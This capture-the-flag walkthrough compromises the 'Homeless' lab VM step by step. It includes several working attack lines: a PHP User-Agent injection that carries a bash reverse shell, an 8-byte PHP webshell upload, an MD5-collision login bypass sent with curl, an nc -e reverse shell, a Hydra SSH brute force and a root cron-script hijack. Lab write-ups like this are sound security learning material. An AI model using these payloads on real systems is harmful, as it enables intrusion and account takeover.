#
Homeless
#
Goals
You will be required to break into target server,exploit and root the machine, and retrieve the flag. The flag will contain more information about my private info..
Machine IP: 192.168.26.132
#
Recon
Running Nmap we see that there are 2 ports open, 22 SSH and 80 HTTP:

#
Port 80
Looking at the website on port 80 I see an interesting thing on top of a image, what seems to be my User-Agent:

Maybe we can inject some code there changing the User-Agent. First thing to check is what framework the website is built on. When trying to access http://192.168.26.132/index.php I got a 200 OK response and the site loads.
So now we know that the website is built on PHP lets try to inject some code.
User-Agent: <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.26.128/4444 0>&1'"); ?>After trying for a couple minutes, nothing, except XSS, works.
#
Favicon
Another interesting thing is the webpage icon, it does look weird:

Looking closer http://192.168.26.132/images/favicon.jpg:

Hard to read but if we put the words that are on the top of the image “Cyberdog Sledding Portal” in the User-Agent header it give us a hint to another page.

🤨 This part of the machine I didn’t like much, very unrealistic.
#
Upload File
Accessing http://192.168.26.132/myuploader_priv/ we get a file upload form:

Trying to upload a php reverse shell gives me an error saying that the file is too large:

Even trying the smallest RCE in PHP I know <?=$_GET[1]?> was being flagged as too large. However, how about this:
echo -n '<?=`ls`;' > test.phpIt is only 8 bytes!! Uploading the file called test.php works!

Accessing http://192.168.26.132/myuploader_priv/files/test.php lists the files in the current directory:

Lets read that hash file:

It is a hint to the next step.
#
Sign in
http://192.168.26.132/d5fa314e8577e3a7b8534a014b4dcb221de823ad/

I clicked on “Need hint?” after trying several techniques and failed. It give us the source code of index.php:

#
Code Analyses
The authentication mechanism of the form is to check the md5 hashes of the three provided values, compare them and return a valid session in case the hashes are identical. The trick here is that you can’t just pass equal values on the form and get the same md5 hashes as there is a pre-check that validates the input and requires the values of the fields to be different.
So what we need here is to either steal someone else’s session or generate real md5 collisions
The solution is to generate md5 collisions using a collision generator like Python MD5 Collision Library by Stephen Halmor hashclash by Marc Stevens to generate a pair of collisions and attach them to the POST query as binary data.
#
Generating MD5 Collision
Here is the Python library to use:
https://github.com/thereal1024/python-md5-collision

Now how do we pass this to the web server? The easiest way is using Curl!
curl --data-urlencode username@out_test_001.txt --data-urlencode password@out_test_002.txt --data-urlencode code@out_test_003.txt --data-urlencode "remember=1&login=Login" http://192.168.26.132/d5fa314e8577e3a7b8534a014b4dcb221de823ad/index.php -i
Adding the cookie to our PHPSESSION we can access http://192.168.26.132/d5fa314e8577e3a7b8534a014b4dcb221de823ad/admin.php:

From here we have code execution on the machine:

Lets get a reverse shell:
nc -e /bin/sh 192.168.26.128 4444
#
Shell as WWW-DATA
We are in.

Poking around I find a file called todo.txt in the /home/downfall/ directory:

The hint talks about python.
What we are looking for is a python script with insecure file permissions belonging to the downfall group, or a script where the owner is root and the file is of a different group:
find / -type f -user root -group downfall 2>/dev/null

The above screenshot shows that the user downfall (belonging to the downfall group) has write privileges to this file. The files’ contents suggest that this may be a script called via a cron job, and the chances of it being run as root are high.
Connecting the dots from previous enumeration, specifically the contents of the robots.txt file (remember rockyou), and now having a username means that we might have to use the rockyou.txt wordlist on the user downfall and try to brute force the password.
#
Bruteforce SSH downfall user
The creator of this VM is kind enough to suggest that the password starts with “sec”. Lets generate a wordlist based on rockyou.txt with only words that start with “sec”:
grep -Pao '^sec.*$' /usr/share/wordlists/rockyou.txt > seclist.txtBruteforce SSH using Hydra:
hydra -l downfall -P seclist.txt ssh://192.168.26.132Found the password:

Ok, lets SSH in as downfall user and password secretlyinlove:

#
Way to root
Reading the file .secret_message we get a hint into how escalate to root:

Below I used PSPY to monitor the processes and confirmed that homeless.py is being called from the cronjob with UID 0 (root):

Since homeless.py does not have “execution” permissions and only root can change it, we need to create a new file:
- Moved
homeless.pytohomeless.py.bak. - Created a new file called
homeless.pyand added a bash reverse shell:

- Started a netcat listener on my local machine and wait for the cronjob to trigger:

We are root!